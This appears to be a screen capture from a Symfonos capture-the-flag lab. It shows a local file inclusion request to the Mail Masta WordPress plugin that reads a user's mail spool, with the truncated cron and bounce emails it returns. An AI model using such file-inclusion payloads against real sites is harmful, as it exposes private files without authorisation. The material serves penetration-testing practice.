 symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/spool/mail/helios
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by
3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: C
charset=UTF-8 Content-Transfer-Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@s
-0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Wed Jun 7 18:29:34 2023 Return-Path: <> X-Original-To: helios@symfonos.loca
Received: by symfonos.localdomain (Postfix) id 4ACAD40B8B; Wed, 7 Jun 2023 18:29:34 -0500 (CDT) Date: Wed, 7 Jun 2023 18:29:34 -0500 (CDT) F
Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version: 1.0
boundary="2EE7C40AB0.1686180574/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id: <20230607232934.4ACAD40B8B@sym
--2EE7C40AB0.1686180574/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content-Transfer-Enco
symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For f
so, please include this problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name n